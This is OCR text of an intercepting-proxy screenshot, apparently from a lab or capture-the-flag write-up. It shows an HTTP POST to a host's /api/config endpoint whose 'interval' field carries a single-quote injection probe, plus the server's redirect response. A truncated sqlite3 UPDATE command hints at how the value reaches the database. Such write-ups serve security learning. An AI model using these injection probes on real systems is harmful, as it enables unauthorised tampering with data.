 Request
Pretty Raw \n Actions
1 POST /api/config HTTP/1.1
2 Host: 10.10.11.6
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.6
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.6/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 interval=2'
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 119
6 ETag: W/"77-eBd9apA7atErKVjTUROYWRFY7zc"
7 Date: Mon, 05 Apr 2021 07:19:17 GMT
8 Connection: close
9
10 <script type="text/javascript">
window.location="/";
</script>
sqlite3 -echo data.sqlite 'UPDATE config SET i